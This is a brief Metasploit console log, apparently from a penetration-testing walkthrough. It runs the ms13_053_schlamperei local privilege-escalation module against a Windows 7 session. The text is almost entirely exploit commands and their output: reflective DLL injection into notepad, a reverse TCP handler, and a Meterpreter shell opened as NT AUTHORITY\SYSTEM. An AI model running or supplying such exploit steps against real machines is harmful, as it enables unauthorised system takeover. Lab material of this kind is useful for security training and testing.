 Module options (exploit/windows/local/ms13_053_schlamperei):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows 7 SP0/SP1
msf exploit(windows/local/ms13_053_schlamperei) > set SESSION 2
SESSION => 2
msf exploit(windows/local/ms13_053_schlamperei) > exploit
[*] Started reverse TCP handler on 192.168.63.154:4444
[*] Launching notepad to host the exploit...
[+] Process 2952 launched.
[*] Reflectively injecting the exploit DLL into 2952...
[*] Injecting exploit into 2952...
[*] Found winlogon.exe with PID 492
[*] Sending stage (179779 bytes) to 192.168.63.146
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Meterpreter session 3 opened (192.168.63.154:4444 -> 192.168.63.146:49162) at 2018-07-16 12:44:31 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >